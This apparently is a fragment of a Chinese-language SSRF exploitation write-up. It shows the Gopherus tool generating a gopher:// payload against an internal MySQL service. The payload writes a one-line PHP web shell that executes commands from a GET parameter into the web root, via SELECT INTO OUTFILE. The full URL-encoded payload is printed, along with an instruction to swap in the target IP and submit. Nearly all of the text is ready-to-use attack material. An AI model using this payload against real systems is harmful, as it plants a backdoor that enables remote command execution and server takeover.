 使用工具构造payload
使用into outfile生成文件cmd.php并写入一句话
#python2.7 gopherus.py --exploit mysql
Give MySQL username: root
Give query to execute: select "<?php system($_GET['cmd']);?>"
into outfile '/var/www/html/cmd.php';
生成payload后更改IP即可提交
gopher://172.250.250.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%0
0%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%
5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%
62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74
%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d
%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%7
1%6c%4d%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%73%79%73%74%
65%6d%28%24%5f%47%45%54%5b%27%63%6d%64%27%5d%29%3b%3f%3e%22%20%69%6e%74%6f
%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%63
%6d%64%2e%70%68%70%27%3b%01%00%00%00%01